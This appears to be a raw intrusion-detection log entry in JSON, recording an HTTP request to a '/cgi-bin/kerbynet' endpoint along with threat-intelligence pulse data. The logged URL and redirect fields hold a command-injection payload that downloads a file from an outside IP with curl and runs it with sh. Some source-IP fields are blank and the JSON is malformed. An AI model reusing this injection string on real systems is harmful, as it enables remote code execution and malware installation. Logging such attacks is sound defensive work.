 RAW LOG
{
"src_port": 80,
"log":
{
"src_port": 80,
"event_type": "fileinfo",
"proto": "TCP",
"timestamp": "2020-08-17T18:05:33.725747+0200",
"vlan": 803,
"in_iface": "eth3",
"app_proto": "http",
"src_ip": " ,
"flow_id": 971571710855547,
"http":
{
"status": 301,
"redirect": "https:\/\ \/cgi-bin\/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F
5.206.227.228%2Fzero;sh%20zero;%22",
"protocol": "HTTP\/1.0",
"url": "\/cgi-bin\/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20ze
ro;%22",
"length": 449,
"http_method": "GET",
"http_content_type": "text\/html"
},
"fileinfo":
{
"size": 449,
"tx_id": 0,
"state": "CLOSED",
"stored": false,
"filename": "\/cgi-bin\/kerbynet"
},
"dest_port": 60679,
"dest_ip": "138.91.224.48"
},
"proto": "TCP",
"timestamp": "2020-08-17T18:05:33.725747+0200",
"src_ip": ,
"pulses":
{
"5f1727cdd01adb86bf0158c4":
{
"0": "138.91.224.48"
}
},
"dest_ip": "138.91.224.48",
"dest_port": 60679
}